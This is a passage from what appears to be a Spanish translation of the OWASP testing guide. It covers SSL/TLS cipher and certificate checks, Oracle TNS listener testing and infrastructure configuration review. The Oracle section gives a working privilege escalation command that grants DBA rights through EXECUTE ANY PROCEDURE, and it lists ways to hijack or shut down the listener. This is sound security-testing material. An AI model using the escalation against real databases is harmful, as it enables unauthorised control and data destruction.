Ejemplo 1. Reconocimiento de servicios SSL vía nmap.

[root@test]# nmap -F -sV localhost

Starting nmap 3.75 (http://www.insecure.org/nmap/) at 2005-07-27 14:41 CEST

Interesting ports on localhost.localdomain (127.0.0.1):

(The 1205 ports scanned but not shown below are in state: closed)



**Ejemplo 2.** Identificando cifrados débiles con Nessus. El contenido siguiente es un fragmento anonimizado de un informe generado por el scanner Nessus, correspondiente a la identificación de un certificado de servidor que permite cifrados débiles (ver texto subrayado).

```
https (443/tcp)
Description
Here is the SSLv2 server certificate:
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 1 (0x1)
Signature Algorithm: md5WithRSAEncryption
Validity
Not Before: Oct 17 07:12:16 2002 GMT
Not After : Oct 16 07:12:16 2004 GMT
Subject: C=**, ST=******, L=******, O=******, CN=******Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public Key: (1024 bit)
Modulus (1024 bit):
00:98:4f:24:16:cb:0f:74:e8:9c:55:ce:62:14:4e:
6b:84:c5:81:43:59:c1:2e:ac:ba:af:92:51:f3:0b:
ad:el:4b:22:ba:5a:9a:1e:0f:0b:fb:3d:5d:e6:fc:
ef:b8:8c:dc:78:28:97:8b:f0:1f:17:9f:69:3f:0e:
72:51:24:1b:9c:3d:85:52:1d:df:da:5a:b8:2e:d2:
09:00:76:24:43:bc:08:67:6b:dd:6b:e9:d2:f5:67:
el:90:2a:b4:3b:b4:3c:b3:71:4e:88:08:74:b9:a8:
2d:c4:8c:65:93:08:e6:2f:fd:e0:fa:dc:6d:d7:a2:
3d:0a:75:26:cf:dc:47:74:29
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints:
CA: FALSE
Netscape Comment:
```

```
OpenSSL Generated Certificate
Page 10Network Vulnerability Assessment Report 25.05.2005
X509v3 Subject Key Identifier:
10:00:38:4C:45:F0:7C:E4:C6:A7:A4:E2:C9:F0:E4:2B:A8:F9:63:A8
X509v3 Authority Key Identifier:
keyid:CE:E5:F9:41:7B:D9:0E:5E:5D:DF:5E:B9:F3:E6:4A:12:19:02:76:CE
Dirname: /C=**/ST=*******/T=******/C=******/C=******/C=******/CN=******serial:00
Signature Algorithm: md5WithRSAEncryption
7b:14:bd:c7:3c:0c:01:8d:69:91:95:46:5c:e6:1e:25:9b:aa:
8b:f5:0d:de:e3:2e:82:1e:68:be:97:3b:39:4a:83:ae:fd:15:
2e:50:c8:a7:16:6e:c9:4e:76:cc:fd:69:ae:4f:12:b8:e7:01:
b6:58:7e:39:01:fa:8d:49:bd:ff:6b:ab:dd:ae:83:ed:bc:bc240:e3:a5:e0:fd:ae:3f:57:4d:ec:f3:21:34:b1:84:97:06:6f:
 f4:7d:f4:1c:84:cc:bb:1c:1c:e7:7a:7d:2d:e9:49:60:93:12:
0d:9f:05:8c:8e:f9:cf:e8:9f:fc:15:c0:6e:e2:fe:e5:07:81:
82.5cHere is the list of available SSLv2 ciphers:
RC4 - MD5EXP-RC4-MD5
RC2-CBC-MD5
EXP-RC2-CBC-MD5
DES-CBC-MD5
DES-CBC3-MD5
RC4 - 64 - MD5The SSLv2 server offers 5 strong ciphers, but also 0 medium strength and 2 weak "export
class" ciphers.
The weak/medium ciphers may be chosen by an export-grade or badly configured client
software. They only offer a limited protection against a brute force attack
Solution: disable those ciphers and upgrade your client software if necessary.
See http://support.microsoft.com/default.aspx?scid=kben-us216482
or http://httpd.apache.org/docs-2.0/mod/mod ssl.html#sslciphersuite
This SSLv2 server also accepts SSLv3 connections.
This SSLv2 server also accepts TLSv1 connections.
```
**Ejemplo 3.** Auditoría manual de niveles de cifrado SSL débiles mediante OpenSSL. El siguiente ejemplo intentará conectar a Google.com con SSLv2.

```
[root@test]# openssl s client -no tls1 -no ssl3 -connect www.google.com:443
CONNECTED (00000003)
depth=0 /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.qoogle.com
verify error:num=20:unable to get local issuer certificate
verify return:1
depth=0 /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com
verify error:num=27:certificate not trusted
verify return:1
depth=0 /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com
verify error: num=21: unable to verify the first certificate
verify return:1
\frac{1}{2}Server certificate
-----BEGIN CERTIFICATE-----
MIIDYzCCAsyqAwIBAqIQYFbAC3yUC8RFj9MS7lfBkzANBqkqhkiG9w0BAQQFADCB
zjELMAkGA1UEBhMCWkExFTATBgNVBAgTDFdlc3Rlcm4gQ2FwZTESMBAGA1UEBxMJ
Q2FwZSBUb3duMR0wGwYDVQQKExRUaGF3dGUgQ29uc3VsdGluZyBjYzEoMCYGA1UE
CxMfQ2VydGlmaWNhdGlvbiBTZXJ2aWNlcyBEaXZpc2lvbjEhMB8GA1UEAxMYVGhh
d3RlIFByZW1pdW0qU2VydmVyIENBMSqwJqYJKoZIhvcNAOkBFhlwcmVtaXVtLXNl
cnZlckB0aGF3dGUuY29tMB4XDTA2MDOyMTAxMDc0NVoXDTA3MDOyMTAxMDc0NVow
aDELMAkGA1UEBhMCVVMxEzARBqNVBAqTCkNhbGlmb3JuaWExFjAUBqNVBAcTDU1v
dW50YWluIFZpZXcxEzARBgNVBAoTCkdvb2dsZSBJbmMxFzAVBgNVBAMTDnd3dy5n
b29nbGUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBqQC/e2Vs8U33fRDk
```


```
5NNpNgkB1zKw4rgTozmfwtv7eTEI8PVH1Bf6nthocO9d9SgJAI2WOBP4grPj7MgO
dXMTFWGDfiTnwes16G7NZ1vh6peT68r7ifrwSsVLisJp6pUf31M5Z3D88b+Yv4PE
D7BJaTxq6NNmP1vYUJeXsGSGrV6FUOIDAOABo4GmMIGjMB0GA1UdJOOWMBOGCCsG
AOUFBwMBBqqrBqEFBOcDAjBABqNVHR8EOTA3MDWqM6Axhi9odHRwOi8vY3JsLnRo
YXd0ZS5jb20vVGhhd3RlUHJ1bWl1bVNlcnZlckNBLmNybDAyBqqrBqEFBQcBAOOm
MCOwIqYIKwYBBOUHMAGGFmh0dHA6Ly9vY3NwLnRoYXd0ZS5jb20wDAYDVR0TAOH/
BAIwADANBgkqhkiG9w0BAQQFAAOBgQADlTbBdVY6LD1nHWkhTadmzuWq2rWE0KO3
Ay+7EleYWPOo+EST315OLpU6pOqblqobGoI5x/fUq2U8WiYj1I1cbavhX2h1hda3
FJWnB3SiXaiuDTsGxQ267EwCVWD5bCrSWa64ilSJTqiUmzAv0a2W8YHXdG08+nYc
X/dVk5WRTw==
---ENDCERTIFICATE ----
subject=/C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com
issuer=/C=ZA/ST=Western Cape/L=Cape Town/O=Thawte Consulting cc/OU=Certification Services
Division/CN=Thawte Premium Server CA/emailAddress=premium-server@thawte.com
No client certificate CA names sent
Ciphers common between both SSL endpoints:
RC4 - MD5EXP-RC4-MD5
                            RC2-CBC-MD5
EXP-RC2-CBC-MD5 DES-CBC-MD5
                               DES-CBC3-MD5
RC4 - 64 - MD5SSL handshake has read 1023 bytes and written 333 bytes
- - -New, SSLv2, Cipher is DES-CBC3-MD5
Server public key is 1024 bit
Compression: NONE
Expansion: NONE
SSL-Session:
    Protocol : SSLv2
   Cipher
             : DES-CBC3-MD5
   Session-ID: 709F48E4D567C70A2E49886E4C697CDE
   Session-ID-ctx:
   Master-Key: 649E68F8CF936E69642286AC40A80F433602E3C36FD288C3
   Key-Arg : E8CB6FEB9ECF3033
   Start Time: 1156977226
   Timeout : 300 (sec)
   Verify return code: 21 (unable to verify the first certificate)
closed
```
## PRUEBAS DE CAJA BLANCA Y EJEMPLO

Comprueba la configuración de los servidores web que ofrecen servicios https. Si la aplicación web proporciona otros servicios encapsulados sobre SSL/TLS, también deberían ser comprobados.

**Ejemplo:** Esta ruta en el registro define los cifrados disponibles al servidor en windows 2k3:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Ciphers\

## COMPROBANDO LA VALIDEZ DE CERTIFICADOS SSL - CLIENTE Y SERVIDOR

Cuando se accede a una aplicación web mediante el protocolo https, se establece un canal seguro entre el cliente (generalmente el navegador) y el servidor. La identidad de una de las partes (el servidor) o de ambas (cliente y servidor) es determinada entonces por medio de certificados digitales. Para permitir que la comunicación se realice, deben pasarse con éxito varias comprobaciones sobre los certificados. Aunque discutir SSL y la autenticación basada en certificados está más allá del

alcance de esta guía, nos centraremos en el criterio principal implicado en determinar la validez de un certificado: a) comprobar si la Autoridad de Certificación (en inglés, Certificate Authority, CA) es conocida (significa una considerada como configble), b) comprobar que el certificado es válido actualmente, y c) comprobar que el nombre del site y el nombre indicado en el certificado coinciden. Recuerda actualizar tu navegador porque los certificados de las CA expiran también. En cada nueva entrega de distribución de un navegador, se incluyen certificados renovados de CA. Por otro lado, es importante actualizar el navegador porque cada vez más sites web requieren cifrados fuertes de más de 40 o 56 bits.

Vamos a examinar cada comprobación más en detalle.

g) Todos los navegadores vienen cargados con una lista predeterminada de CAs marcadas como confiables, contra las que es comparada la CA que firma un certificado (esta lista puede ser personalizada y extendida). Durante las negociaciones iniciales con un servidor https, si el certificado del servidor está relacionado a una CA desconocida para el navegador, se muestra generalmente un mensaje de aviso. Esto ocurre la mayoría de las veces debido a que una aplicación web se basa en un certificado firmado por una CA establecida por sí misma. El hecho de que debamos tomar esto en consideración depende de varios factores. Por ejemplo, puede estar bien para un entorno de una Intranet (pensemos en un webmail corporativo funcionando por https; aquí, obviamente, todos los usuarios reconocen la CA interna como una CA confiable). Cuando se proporciona un servicio al público general vía Internet, sin embargo (es decir, cuando es importante verificar positivamente la identidad del servidor con el que estamos hablando), es obligatorio generalmente apoyarse en una CA confiable, que sea reconocida por todos los usuarios (y aquí nos detenemos con nuestras consideraciones, no profundizaremos en las implicaciones del modelo de confianza utilizado por los certificados digitales).

b) Los certificados tienen un período de validez asociado, y por tanto pueden expirar. De nuevo, somos avisados de ello por el navegador. Un servicio público requiere de un certificado válido temporalmente; de otra manera, significa que estamos conversando con un servidor cuyo certificado fue expedido por alguien en quien confiamos, pero que ha expirado sin ser renovado.

c) ¿Que pasa si el nombre en el certificado y el nombre del servidor no coinciden? Si ocurre, puede sonar sospechoso. Por varios motivos esto no es algo tan raro de ver. Un sistema puede hospedar varios hosts virtuales basados en el nombre, que comparten la misma dirección IP y son identificados por medio de la información de cabecera host del protocolo HTTP 1.1. En ese caso, dado que el intercambio SSL comprueba el certificado antes de que se procese la petición http, no es posible asignar certificados diferentes a cada servidor virtual. Por lo tanto, si el nombre del site y el nombre reportado por el certificado no coinciden, nos encontramos con un caso que generalmente es indicado por el navegador. Para evitar que ocurra esto, deben utilizarse servidores virtuales basados en la dirección IP. [2] y [3] describen técnicas para afrontar este problema y permitir referenciar correctamente hosts virtuales basados en nombre.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Examina la validez de los certificados utilizados por la aplicación. Los navegadores muestran un aviso cuando encuentran certificados expirados, certificados expedidos por CAs no confiables y certificados cuyo nombre no coincide exactamente con el del site al que deberían referirse. Haciendo click en el



icono de candado que aparece en la ventana del navegador cuando se visita un site https, puedes ver información relacionada con el certificado - incluyendo el emisor, período de validez, características del cifrado, etc.

Si la aplicación requiere un certificado de cliente, probablemente has instalado un certificado para acceder a él. La información de los certificados está disponible en el navegador inspeccionando los certificados relevantes en la lista de certificados instalados.

Estas comprobaciones deben ser realizadas a todos los canales de comunicación encapsulados sobre SSL utilizados por la aplicación. A pesar de que el caso habitual es el servicio https ejecutándose sobre el puerto 443, pueden existir servicios adicionales implicados, dependiendo de la arquitectura de la aplicación web y de detalles de la implementación (un puerto de administración https abierto, servicios https en puertos no estándar, etc.). Así pues, aplica estas comprobaciones a todos los puertos encapsulados sobre SSL que hayan sido descubiertos. Por ejemplo, el scanner nmap incorpora un modo de uso (habilitado con la opción -sV de línea de ordenes) que identifica los servicios encapsulados sobre SSL. El scanner de vulnerabilidades Nessus tiene la capacidad de realizar comprobaciones SSL sobre todos los servicios encapsulados sobre SSL/TLS..

## Ejemplos

En vez de proporcionar un ejemplo ficticio, hemos insertado un ejemplo real anonimizado para remarcar hasta que punto es frecuente encontrarse con sites https cuyos certificados son inexactos respecto al nombre. Las siguientes capturas remiten al site regional de una prominente empresa del sector IT.

Aviso emitido por Microsoft Internet Explorer. Estamos visitando un site .it y el certificado fue emitido a un site .com ! Internet Explorer avisa indicando que el nombre en el certificado no coincide con el nombre en el site.



Aviso emitido por Mozilla Firefox. El mensaje emitido por Firefox es diferente - Firefox se queja porque no puede verificar la identidad del site .com al que apunta el certificado porque no conoce la CA que lo firmó. De hecho, Internet Explorer y Firefox no tienen la misma lista predeterminada de CAs instalada, así que el comportamiento con diferentes elementos puede variar.



# PRUEBAS DE CAJA BLANCA Y EJEMPLOS

Examina la validez de los certificados utilizados por la aplicación, tanto a nivel de servidor como de cliente. El uso de certificados se realiza principalmente a nivel de los servidores web; sin embargo, puede haber rutas de comunicación adicionales protegidas con SSL (por ejemplo, hacia el DBMS). Deberías comprobar la arquitectura de aplicación para identificar todos los canales protegidos por SSL.

# **REFERENCIAS**

### Documentos

- [1] RFC2246. The TLS Protocol Version 1.0 (updated by RFC3546) http://www.ietf.org/rfc/rfc2246.txt
- [2] RFC2817. Upgrading to TLS Within HTTP/1.1 http://www.jetf.org/rfc/rfc2817.txt
- [3] RFC3546. Transport Layer Security (TLS) Extensions http://www.ietf.org/rfc/rfc3546.txt
- [4] www.verisign.net features various material on the topic

### **Herramientas**

- Los scanners de vulnerabilidades pueden incluir comprobaciones sobre la validez de certificados, incluyendo la falta de concordancia entre nombres y el tiempo de expiración. A menudo reportan más información, como la CA emisora del certificado. Recuerda que no hay una noción unificada de una "CA confiable"; la confianza depende de la configuración del software y de las asunciones hechas de antemano. Los navegadores vienen cargados con una lista de CAs de confianza. Si tu aplicación web se apoya en una CA que no está en esa lista (por ejemplo, porque te basas en una CA hecha por ti mismo), deberías tener en cuenta el proceso de configurar los navegadores de los usuarios para reconocer la CA.
- El scanner Nessus incluye un plugin para comprobar certificados expirados, o certificados que van a expirar en los próximos 60 días (plugin "SSL certificate expiry", plugin id 15901). Este plugin comprobará los certificados instalados en el servidor.



- Los scanners de vulnerabilidades pueden incluir comprobaciones de cifrados débiles. Por ejemplo, el scanner Nessus (http://www.nessus.org) tiene esta capacidad, e indica la presencia de cifrados SSL débiles (ver el ejemplo incluido más arriba).
- También puedes apovarte en otras herramientas especializadas, como SSL Diager (http://www.foundstone.com/resources/proddesc/ssldiager.htm), o - para los más acostumbrados a la línea de ordenes – experimentar con la herramienta openssl, que proporciona acceso a las funciones criptográficas de OpenSSL directamente desde un shell UNIX (puede estar disponible en sistemas \*nix boxes, si no es así, consultar www.openssl.org).
- Para identificar servicios basados en SSL, utiliza un scanner de vulnerabilidades o uno de puertos con capacidades de reconocimiento de servicios. El scanner nmap incluye una opción de uso "-sV" que intenta identificar servicios, mientras que el scanner de vulnerabilidades nessus tiene la capacidad de identificar servicios basados en SSL en puertos arbitrarios y ejecutar comprobaciones de vulnerabilidades sobre los mismos, sin importar si están configurados en puertos estándar o no estándar.
- En caso de que necesites establecer una conversación con un servicio SSL pero tu herramienta favorita no soporte SSL, puedes beneficiarte del uso de un proxy SSL como stunnel; stunnel se hará cargo encapsular a través de un túnel el protocolo de base (generalmente http, pero no tiene porque ser necesariamente) y de comunicar con el servicio SSL al que pretendes llegar.
- Para terminar, un consejo. A pesar de que puede ser tentador utilizar un navegador normal y corriente para comprobar certificados, hay varias razones para no hacerlo. Los navegadores han tenido varios bugs en este campo, y la forma en que el navegador realiza la comprobación puede estar influenciada por gjustes de la configuración que pueden no ser evidentes. En vez de eso, apóyate en el uso de scanners de vulnerabilidades o en herramientas especializadas para realizar este trabajo.

# 4.3.2 PRUEBAS DEL RECEPTOR DE ESCUCHA DE LA BD (OWASP-CM-002)

# **BREVE RESUMEN**

El receptor de escucha de la base de datos es un demonio de red específico de las bases de datos Oracle. Este programa se encuentra a la escucha en espera de peticiones de conexión de clientes remotos. Este demonio puede ser comprometido y afectar con ello la disponibilidad de la base de datos.

# **DESCRIPCION**

El receptor de escucha es el punto de entrada a conexiones remotas a una base de datos Oracle. Escucha peticiones de conexión y realiza la gestión acorde de las mismas. Esta comprobación es posible si la persona a cargo de las pruebas puede acceder a este servicio -- la comprobación debería ser realizada desde la Intranet (la mayoría de instalaciones de Oracle no exponen este servicio a la red externa). El receptor escucha en el puerto 1521 de forma predeterminada (el puerto 2483 es el nuevo puerto oficialmente registrado para el receptor TNS y el 2484 para el receptor TNS Listener usando SSL). Es una buena práctica cambiar el receptor de este puerto a un número de puerto arbitrario. Si el receptor está "apagado" el acceso remoto a la base de datos no es posible. Si este es el caso, la aplicación fallaría, creando también un ataque de denegación de servicio.

## Potenciales áreas de ataque:

• Detener el receptor -- crear un ataque DoS.

- · Configurar una contraseña y evitar que otros controlen el Receptor Secuestrar la BBDD.
- Escribir los registros de trazado y registro a cualquier archivo accesible al proceso propietario de tnslnr (generalmente Oracle) - Posible revelación de información.
- · Obtener información detallada sobre el Receptor, base de datos y configuración de aplicación.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Tras descubrir el puerto en que reside el receptor, uno puede evaluar el receptor ejecutando una herramienta desarrollada por Integrigy:



La herramienta mostrada comprueba lo siguiente:

Contraseña del Receptor En muchos sistemas Oracle, la contraseña de receptor puede no estar fijada. Esta herramienta verifica esta posibilidad. Si la contraseña no está fijada, un atacante podría fijarla, y secuestrar el receptor, aunque la contraseña puede ser eliminada editando localmente el archivo Listener.org.

Habilitar Registro La herramienta también comprueba si el registro ha sido habilitado. Si no es así, uno no detectaría ningún cambio realizado sobre el receptor, o tendría un registro de ello. Además, la detección de ataques de fuerza bruta sobre el receptor no sería auditados.

Restricciones de Administración Si no se han habilitado restricciones de administración, es posible utilizar los ordenes "SFT" remotamente.

Ejemplo Si encuentras un puerto TCP/1521 abierto en un servidor, puede que te encuentres antes un Receptor de Oracle que acepta conexiones desde el exterior. Si el receptor no está protegido por un método de autenticación, o si puedes encontrar una credencial fácilmente, es posible explotar esta vulnerabilidad para enumerar los servicios Oracle.

Por ejemplo, utilizando LSNRCTL(.exe) (incluido en todas las instalaciones del Cliente Oracle), puedes obtener la siguiente salida:

TNSLSNR for 32-bit Windows: Version 9.2.0.4.0 - Production TNS for 32-bit Windows: Version 9.2.0.4.0 - Production



Oracle Bequeath NT Protocol Adapter for 32-bit Windows: Version 9.2.0.4.0 - Production Windows NT Named Pipes NT Protocol Adapter for 32-bit Windows: Version 9.2.0.4.0 - Production Windows NT TCP/IP NT Protocol Adapter for 32-bit Windows: Version 9.2.0.4.0 - Production,,  $SID(s)$ : SERVICE NAME = CONFDATA  $SID(s)$ : INSTANCE NAME = CONFDATA  $SID(s)$ : SERVICE NAME = CONFDATAPDB  $SID(s)$ : INSTANCE NAME = CONFDATA  $SID(s)$ : SERVICE NAME = CONFORGANIZ  $SID(s)$ : INSTANCE NAME = CONFORGANIZ

El receptor Oracle permite enumerar los usuarios predeterminados en un Servidor Oracle:



En este caso, no hemos encontrado cuentas con privilegios de DBA, pero las cuentas OUTLN y BACKUP tienen un privilegio fundamental: EXECUTE ANY PROCEDURE. Eso significa que es posible ejecutar todos los procedimientos, por ejemplo el siguiente:

exec dbms repcat admin.grant admin any schema ('BACKUP');

La ejecución de este orden permite obtener privilegios de DBA. Ahora el usuario puede interactuar directamente con la BD y ejecutar, por ejemplo:

select \* from session privs ;

La salida es la siguiente pantalla:



Ahora el usuario puede ejecutar muchas operaciones, en particular: DELETE ANY TABLE DROP ANY TABLE.

Puertos predeterminados del Receptor: Durante la fase de descubrimiento de un servidor Oracle, se pueden descubrir los siguientes puertos. Esta es una lista de los puertos predeterminados:

1521: Default port for the TNS Listener.

```
1522 - 1540: Commonly used ports for the TNS Listener
1575: Default port for the Oracle Names Server
1630: Default port for the Oracle Connection Manager - client connections
1830: Default port for the Oracle Connection Manager - admin connections
2481: Default port for Oracle JServer/Java VM listener
2482: Default port for Oracle JServer/Java VM listener using SSL
2483: New port for the TNS Listener
2484: New port for the TNS Listener using SSL
```
# PRUEBAS DE CAJA GRIS Y EJEMPLO

### Comprobación de restricción de privilegios del receptor

Es importante darle al receptor los mínimos privilegios necesarios, de modo que no pueda leer o escribir archivos en la base de datos o en el espacio de dirección de memoria del servidor. El archivo Listener.ora es utilizado para definir las propiedades del receptor de la base de datos.

Debería comprobarse que la siguiente línea está presente en al archivo Listener.ora:

ADMIN RESTRICTIONS LISTENER=ON

### Contraseña del receptor:

Muchos exploits comunes son realizados debido a que no se ha fijado una contraseña al receptor. Comprobando el archivo Listener.ora file, se puede determinar si se ha fijado la contraseña:

La contraseña puede ser fijada manualmente editando el archivo Listener.ora. Esto se realiza editando lo siguiente: PASSWORDS <nombre\_del\_receptor>. El problema de este método manual es que la contraseña es almacenada en texto plano, y puede ser leída por cualquiera con acceso al archivo Listener.org. Un método más seguro es utilizar la herramienta LSNRCTRL e invocar el orden change password.

```
LSNRCTL for 32-bit Windows: Version 9.2.0.1.0 - Production on 24-FEB-2004 11:27:55
Copyright (c) 1991, 2002, Oracle Corporation. All rights reserved.
Welcome to LSNRCTL, type "help" for information.
LSNRCTL> set current listener listener
Current Listener is listener
LSNRCTL> change_password
Old password:
New password:
Re-enter new password:
Connecting to <ADDRESS>
Password changed for listener
The command completed successfully
LSNRCTL> set password
Password:
The command completed successfully
LSNRCTL> save config
Connecting to <ADDRESS>
Saved LISTENER configuration parameters.
Listener Parameter File D:\oracle\ora90\network\admin\listener.ora
Old Parameter File D:\oracle\ora90\network\admin\listener.bak
The command completed successfully
LSNRCTL>
```
# **REFERENCIAS**

### **Documentos**

Oracle Database Listener Security Guide - http://www.integrigy.com/securityresources/Documentos/Integrigy Orgcle Listener TNS Security.pdf

### **Herramientas**

- TNS Listener tool (Perl) http://www.jammed.com/%7Ejwa/hacks/security/tnscmd/tnscmd-doc.html
- Toad for Oracle http://www.auest.com/toad

# 4.3.3 PRUEBAS DE GESTIÓN DE CONFIGURACIÓN DE LA INFRAESTRUCTURA (OWASP- $CM-0031$

## **BREVE RESUMEN**

La complejidad intrínseca de una infraestructura de servidores web heterogéneos e interconectados, que puede sumar cientos de aplicaciones web, hace de la gestión y revisión de configuraciones una etapa fundamental en probar e implementar cada aplicación única. De hecho, es necesaria una sola vulnerabilidad para desvalorizar la seguridad de la infraestructura completa, e incluso problemas pequeños y (casi) sin importancia pueden transformarse en riesgos severos para otra aplicación en el mismo servidor. Para afrontar estos problemas, es de la mayor importancia realizar una revisión en profundidad de las incidencias de seguridad conocidas y de la configuración.

# **DESCRIPCION**

Una aestión adecuada de la confiauración de la infraestructura del servidor es muy importante para preservar la seguridad de las propias aplicaciones. Si elementos como el software de servidor web, los servidores de bases de datos repositorio o los servidores de autenticación no son securizados y revisados apropiadamente, pueden introducir riesgos no deseados, o nuevas vulnerabilidades que podrían comprometer a las aplicaciones.

Por ejemplo, una vulnerabilidad de un servidor que permitiese a un atacante remoto exponer el código fuente de la propia aplicación (una vulnerabilidad que ha aparecido en varias ocasiones, tanto en servidores web como de aplicación) podría comprometer la aplicación, ya que usuarios anónimos podrían usar la información expuesta en el código fuente basándose en ella para realizar ataques contra la aplicación o sus usuarios.

Para comprobar la gestión de configuración de la infraestructura, deben seguirse los siguientes pasos:

- Los diversos elementos que componen la infraestructura deben ser determinados para comprender como interactúan con una aplicación web y como afectan a su seguridad.
- Todos los elementos de la infraestructura deben ser revisados para asegurarse de que no contienen ninguna vulnerabilidad conocida.
- Debe realizarse una revisión de las herramientas administrativas usadas para el mantenimiento de los diferentes componentes.
- Los sistemas de autenticación, caso de existir, deben ser revisados para asegurar que sirven a las necesidades de la aplicación, y que no pueden ser manipulados por usuarios externos para consequir acceso.
- Debería almacenarse un listado de puertos definidos requeridos por la aplicación, y mantenerse bajo control de cambios.

### PRUEBAS DE CAJA NEGRA Y EJEMPLOS

#### Revisión de la arquitectura de la aplicación

La arquitectura de la aplicación debe ser revisada a lo largo de las pruebas para determinar que diferentes componentes son empleados para construir la aplicación web. En instalaciones pequeñas, como una aplicación simple basad a en CGIs, un único servidor puede ser empleado, que ejecute el servidor web que ejecuta la aplicación CGI en C, Perl o de Shell, y puede ser que la autenticación también se base en mecanismos de autenticación del servidor web. En instalaciones más complejas, como en sistemas de banca online, varios servidores web pueden verse involucrados: un proxy inverso, un servidor web frontal, un servidor de aplicaciones y un servidor de base de datos o LDAP. Cada uno de estos servidores se empleará con fines diferentes e incluso pueden estar divididas en redes diferentes con dispositivos de cortafuegos entre ellos, creando diferentes redes DMZ de modo que acceder a un servidor web no otorga a un usuario remoto acceso al mecanismo de autenticación por sí mismo, y de modo que un compromiso de la seguridad de los diferentes elementos de la arquitectura pueda ser aislado, de forma que no comprometa la arquitectura completa.

Obtener conocimientos de la arquitectura de la aplicación puede ser fácil si esta información es proporcionada al equipo de pruebas por los desarrolladores en forma de documentos o mediante entrevistas, pero puede demostrar ser una tarea muy difícil si se está realizando una prueba de intrusión a ciegas.

